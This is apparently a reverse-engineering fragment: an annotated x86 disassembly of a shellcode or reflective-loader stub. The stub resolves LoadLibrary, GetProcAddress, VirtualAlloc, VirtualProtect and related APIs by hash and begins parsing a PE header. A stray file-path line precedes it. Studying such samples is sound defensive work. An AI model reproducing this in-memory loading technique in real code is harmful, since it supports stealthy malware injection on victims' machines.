 0050003C 56 push esi
0050003D 57 push edi
0050003E 33F6 xor esi,esi
00500040 E8 22040000 call 00500467 get Func "loadlibrary" address
00500045 B9 49F70278 mov ecx,0x7802F749
0050004A 894424 1C mov dword ptr ss:[esp+0x1C],eax
0050004E E8 14040000 call 00500467 get Func "GetProcAddress" address
00500053 B9 58A453E5 mov ecx,0xE553A458
00500058 894424 20 mov dword ptr ss:[esp+0x20],eax
0050005C E8 06040000 call 00500467 get Func "virtualalloc" address
00500061 B9 10E18AC3 mov ecx,0xC38AE110
00500066 8BE8 mov ebp,eax
00500068 E8 FA030000 call 00500467 get Func "virtualproctect" address
0050006D B9 AFB15C94 mov ecx,0x945CB1AF
00500072 894424 2C mov dword ptr ss:[esp+0x2C],eax
00500076 E8 EC030000 call 00500467 get Func "zwFlushInstrctionCache" address
0050007B B9 33009E95 mov ecx,0x959E0033
00500080 894424 30 mov dword ptr ss:[esp+0x30],eax
00500084 E8 DE030000 call 00500467 get Func "GetNativeSystemInfo" address
00500089 8BD8 mov ebx,eax
0050008B 8B4424 5C mov eax,dword ptr ss:[esp+0x5C]
0050008F 8B78 3C mov edi,dword ptr ds:[eax+0x3C]